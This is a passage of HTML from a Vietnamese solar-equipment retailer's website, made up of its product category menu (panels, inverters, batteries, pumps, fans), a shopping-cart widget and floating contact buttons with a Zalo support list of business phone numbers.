		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14898"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://luudiencuacuon.vn/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://luudiencuacuon.vn/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://luudiencuacuon.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://luudiencuacuon.vn/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://luudiencuacuon.vn/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://luudiencuacuon.vn/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://luudiencuacuon.vn/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://luudiencuacuon.vn/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://luudiencuacuon.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a>

                        <a
                        style="
                            position: absolute;
                            top: -7px;
                            width: 20px;
                            height: 20px;
                            border-radius: 50%;
                            background: #f0a52b;
                            text-align: center;
                            line-height: 22px;
                            font-size: 11px;
                            color: #fff;
                            right: -13px;
                            font-weight: 700;"
                        href="https://luudiencuacuon.vn/gio-hang/"
                        >
                        0                         </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank">
                        <i class="i-me"></i>Messenger</a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
